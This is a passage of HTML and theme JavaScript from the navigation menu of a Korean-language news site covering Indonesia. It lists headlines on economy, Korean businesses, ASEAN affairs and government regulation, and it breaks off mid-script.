tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123639"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=dDfMQ0CXAbc"><img class="entry-thumb" src="" alt="" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/maxresdefault-1-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123634"  rel="bookmark" class="td-image-wrap " title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다" ><img class="entry-thumb" src="" alt="" title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/▲인도네시아-중국-7개-분야-경제협력-MOU-체결-2024.11.09.-사진-대통령궁-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123634"  rel="bookmark" title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다">인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123632"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/▲인도네시아-외교부-자국민-피살-사건-성명.-2025.1.30-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123632"  rel="bookmark" title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과">인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123628"  rel="bookmark" class="td-image-wrap " title="인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의" ><img class="entry-thumb" src="" alt="" title="인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/자카르타에서-열린-‘인도네시아-UAE-정부-경험-교류-포럼-기자회견.2025.9.15-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123628"  rel="bookmark" title="인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의">인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123621"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원, ‘범죄 자산 몰수법’ 논의 본격화… “범죄 수익 원천 차단”" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원, ‘범죄 자산 몰수법’ 논의 본격화… “범죄 수익 원천 차단”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/07/▲20242029년-임기-의원들이-국회-의사당에서-취임식에서-청렴-선서하고-있다.-2024.10.01-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123621"  rel="bookmark" title="인도네시아 하원, ‘범죄 자산 몰수법’ 논의 본격화… “범죄 수익 원천 차단”">인도네시아 하원, ‘범죄 자산 몰수법’ 논의 본격화… “범죄 수익 원천 차단”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3336";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "668";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123649"  rel="bookmark" class="td-image-wrap " title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" ><img class="entry-thumb" src="" alt="" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/재인도네시아-한인상공회의소-‘제7대-출범식-및-2026-상공인의-날에서-각-단체에게-후원하고-있다.-2026년-1월-21일-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123649"  rel="bookmark" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료">코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123591"  rel="bookmark" class="td-image-wrap " title="창조경제부·한국콘텐츠진흥원, 전략적 협력 체결… “창조경제 글로벌 경쟁력 강화”" ><img class="entry-thumb" src="" alt="" title="창조경제부·한국콘텐츠진흥원, 전략적 협력 체결… “창조경제 글로벌 경쟁력 강화”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/06/한국콘진원-우붓푸드페스티발에서-한국문화-특강-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123591"  rel="bookmark" title="창조경제부·한국콘텐츠진흥원, 전략적 협력 체결… “창조경제 글로벌 경쟁력 강화”">창조경제부·한국콘텐츠진흥원, 전략적 협력 체결… “창조경제 글로벌 경쟁력 강화”</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; 